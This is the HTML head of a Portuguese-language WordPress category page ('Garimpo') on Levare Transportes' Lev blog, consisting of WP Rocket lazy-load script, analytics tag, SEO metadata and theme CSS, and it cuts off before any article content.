

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.levare.com.br/category/garimpo/
body_size: 23398
content:
<!DOCTYPE html>
<html lang="pt-BR" class="dark-mode" data-skin="dark">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-JR1NNC4VN0"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JR1NNC4VN0');
</script>
	
    
	<meta name='robots' content='noindex, follow' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Lev - A Plataforma de Conteúdo da Levare Transportes"/>
		
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Garimpo | Lev</title>
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Garimpo" />
	<meta property="og:url" content="https://blog.levare.com.br/category/garimpo/" />
	<meta property="og:site_name" content="Lev" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.levare.com.br/category/garimpo/","url":"https://blog.levare.com.br/category/garimpo/","name":"Arquivos Garimpo | Lev","isPartOf":{"@id":"https://blog.levare.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.levare.com.br/category/garimpo/#primaryimage"},"image":{"@id":"https://blog.levare.com.br/category/garimpo/#primaryimage"},"thumbnailUrl":"https://blog.levare.com.br/wp-content/uploads/2024/02/garimpo-levare-ed.42-CORRETO.png","breadcrumb":{"@id":"https://blog.levare.com.br/category/garimpo/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.levare.com.br/category/garimpo/#primaryimage","url":"https://blog.levare.com.br/wp-content/uploads/2024/02/garimpo-levare-ed.42-CORRETO.png","contentUrl":"https://blog.levare.com.br/wp-content/uploads/2024/02/garimpo-levare-ed.42-CORRETO.png","width":1200,"height":800,"caption":"Coleção da Levis em parceria com a atriz Barbie Ferreira. (Foto: Divulgação)"},{"@type":"BreadcrumbList","@id":"https://blog.levare.com.br/category/garimpo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.levare.com.br/"},{"@type":"ListItem","position":2,"name":"Garimpo"}]},{"@type":"WebSite","@id":"https://blog.levare.com.br/#website","url":"https://blog.levare.com.br/","name":"Lev","description":"A Plataforma de Conteúdo da Levare Transportes","publisher":{"@id":"https://blog.levare.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.levare.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://blog.levare.com.br/#organization","name":"Levare Transportes","url":"https://blog.levare.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.levare.com.br/#/schema/logo/image/","url":"https://blog.levare.com.br/wp-content/uploads/2022/03/logo-levare.png","contentUrl":"https://blog.levare.com.br/wp-content/uploads/2022/03/logo-levare.png","width":527,"height":356,"caption":"Levare Transportes"},"image":{"@id":"https://blog.levare.com.br/#/schema/logo/image/"},"sameAs":["https://facebook.com/levaretransportes","https://www.instagram.com/levaretransportes/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel='stylesheet' id='wp-block-library-css' href='https://blog.levare.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1705684534' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xs-front-style-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1705684534' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xs_login_font_login_css-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1705684534' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dflip-style-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1705684534' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1705684534' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.levare.com.br/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-font-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/css/icon-font.css?ver=1705684534' type='text/css' media='all' />
<link data-minify="1" rel='preload' as='style' id='digiqole-all-style-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/css/all.css?ver=1705684534' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='digiqole-master-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/themes/digiqole/assets/css/master.css?ver=1705684535' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
